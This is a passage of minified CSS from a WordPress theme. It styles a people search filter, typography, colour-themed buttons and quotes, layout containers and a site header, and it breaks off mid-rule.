select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) 